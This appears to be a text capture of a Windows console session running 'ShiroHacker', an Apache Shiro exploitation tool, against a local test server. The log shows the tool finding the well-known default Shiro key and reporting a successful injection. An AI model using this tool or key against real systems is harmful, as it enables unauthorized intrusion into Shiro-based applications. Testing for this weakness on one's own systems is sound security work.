 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1348]
(c) Microsoft Corporation。保留所有权利。
C:\JavaCode\ShiroHacker\target>java -jar ShiroHacker.jar -u 127.0.0.1:8080 -k 4ra1n_Big_HackEr
Shiro
Shiro Hacker By 4ra1n
13:32:49.200 [main] INFO org.sec.Main - start shiro hacker
13:32:49.240 [main] INFO org.sec.Main - use key: 4ra1n_Big_HackEr
13:32:52.052 [main] INFO org.sec.core.Detect - find shiro key: kPH+bIxk5D2deZiIxcaaaA==
13:32:52.170 [main] INFO org.sec.core.Inject - inject success
13:32:52.170 [main] INFO org.sec.Main - checking
13:32:52.170 [main] INFO org.sec.Main - waiting...
13:32:52.926 [main] INFO org.sec.Main - success
C:\JavaCode\ShiroHacker\target>